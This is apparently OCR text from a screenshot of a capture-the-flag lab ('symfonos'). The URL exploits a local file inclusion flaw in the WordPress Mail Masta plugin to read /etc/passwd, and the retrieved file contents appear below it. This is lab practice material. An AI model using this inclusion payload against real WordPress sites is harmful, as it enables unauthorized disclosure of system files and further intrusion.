 symfonos.local/h3l105/wp-content/plugins/mail-masta/inc/campaign/count_of_send.php?pl=/etc/passwd
Exploit-DB NVD - Search and Stati... CyberChef The Witcher 3: One ho... TB Understanding Docker ... Public-Key Cryptograp... Module 20 - Red Teami... Free Bulma templates GTFOBins
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr
/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-
Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:
/bin/false systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-
proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false _apt:x:104:65534::/nonexistent:/bin/false Debian-exim:x:105:109::/var/spool/exim4:/bin/false messagebus:x:106:111::/var/run/dbus:/bin/false
sshd:x:107:65534::/run/sshd:/usr/sbin/nologin helios:x:1000:1000:,,,:/home/helios:/bin/bash mysql:x:108:114:MySQL Server,,,:/nonexistent:/bin/false postfix:x:109:115::/var/spool/postfix:/bin/false